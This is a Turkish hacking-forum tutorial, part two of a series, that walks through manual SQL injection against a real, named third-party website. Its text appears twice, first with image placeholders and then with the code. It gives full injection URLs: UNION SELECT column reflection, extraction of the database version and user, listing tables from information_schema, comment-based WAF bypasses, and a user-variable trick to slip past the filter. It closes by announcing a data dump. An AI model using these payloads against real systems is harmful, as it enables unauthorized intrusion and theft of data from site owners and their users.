Merhaba Arkadaşlar basitten zora doğru bulduğum siteler de manuel SQL injection yaparak waf bypass nasıl geçelecegini seri olarak yapıcaz demiştik buda serinin 2'ncisi olarak devam ediyoruz.

Hedef site:

Bu konumuzda Kolon sayılarını bulmayı geçiyorum. Bir önceki konuda kolon sayılarını da nasıl bulacağımız mevcut.











Direk olarak sayıları ekrana yazdıralım.

Sayılarımızı yansıttığımıza göre;

Ben 2 numarayı seçiyorum.





Evet DB user ve versiyon öğrendik. Fakat database() adını hiç bir şekilde çekemedim.







Herkesin bildiği gibi ilerliyorum ve gone waf çıkıyor yine önümüze.

Waf bypass kodlarımızı denedik ama verimli bir sonuç alamadık. Bu (/*!12345*/,/*!13337*/ bypass ile de olmuyor.)

bununla bir kaç saatimi uğraştım ve sonunda şu şekilde yapabildim.

Arkadaşlar burada yansıtabileceğimiz sayıları görüyoruz değil mi? Programlama dilleri bilen arkadaşlarım bilir değişken atama ve çağırma meselesini aklıma bu geldi ve denedim..

Tekradan dönüyoruz sayıları yansıttığımız yere





Örnek verelim hemen 2 sayısına 123 yazalım ve bakalım neler oluyor.

Kodumuz

Evet bakın 123 yazdık ve ekrana 123 yazdı. Bu demek oluyor ki biz buna bir değişken atarsak o değişkeni de istediğimiz şekilde çağırabiliriz, tabi gone waff araya girmezse

Evet arkadaşlar değişkenimiz (@x) ve değişkenimizi bu şekilde sayfaya çağırdık.



Şimdi de normal işlemlerimize geri dönüyoruz ve tablolarımızı çağırıyoruz.

Wafsız yazdığımızda gone waf çıkıyor yine karşımıza, bende bypassladım tabloları yazdırmayı başardım.



Herkesin bildiği yoldan ilerledim ve Şimdi de kolonlarımızı yansıttık.



Evet arkadaşlar şimdi sıra geldi Dump etmeye.

2 seride bu kadar arkadaşlar bir sonraki seride görüşmek üzere.

Önceki Konu;

https://www.turkhackteam.org/web-se...-manuel-sql-injection-waf-denemeleri-1-a.html

Hedef site:

Kod:

[COLOR="red"]http://caap.aero/n.php?id=8[/COLOR]Bu konumuzda Kolon sayılarını bulmayı geçiyorum. Bir önceki konuda kolon sayılarını da nasıl bulacağımız mevcut.

Direk olarak sayıları ekrana yazdıralım.

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]

Sayılarımızı yansıttığımıza göre;

Ben 2 numarayı seçiyorum.

Evet DB user ve versiyon öğrendik. Fakat database() adını hiç bir şekilde çekemedim.

Kod:

[COLOR="Red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,group_concat(0x7665727369796f6e3a,version(),0x223c62723e22,0x64625f757365723a3a,user(),0x223c62723e22),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41+from+information_schema.tables--+-[/COLOR]Herkesin bildiği gibi ilerliyorum ve gone waf çıkıyor yine önümüze.

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,/*!50000group_concat(/*!50000table_name/*_/*/)/*_/*/,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41+/*!50000from/_/*/+/*!50000information_schema.tables/_/*/--+-[/COLOR]

Waf bypass kodlarımızı denedik ama verimli bir sonuç alamadık. Bu (/*!12345*/,/*!13337*/ bypass ile de olmuyor.)

bununla bir kaç saatimi uğraştım ve sonunda şu şekilde yapabildim.

Arkadaşlar burada yansıtabileceğimiz sayıları görüyoruz değil mi? Programlama dilleri bilen arkadaşlarım bilir değişken atama ve çağırma meselesini aklıma bu geldi ve denedim..



Tekradan dönüyoruz sayıları yansıttığımız yere

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]

Örnek verelim hemen 2 sayısına 123 yazalım ve bakalım neler oluyor.

Kodumuz

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8'UNION SELECT 1,123,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]Evet bakın 123 yazdık ve ekrana 123 yazdı. Bu demek oluyor ki biz buna bir değişken atarsak o değişkeni de istediğimiz şekilde çağırabiliriz, tabi gone waff araya girmezse



Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8' and MOD(29,9) DIV @x:=(123)UNION SELECT 1,@x,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]Evet arkadaşlar değişkenimiz (@x) ve değişkenimizi bu şekilde sayfaya çağırdık.



Şimdi de normal işlemlerimize geri dönüyoruz ve tablolarımızı çağırıyoruz.

Kod:

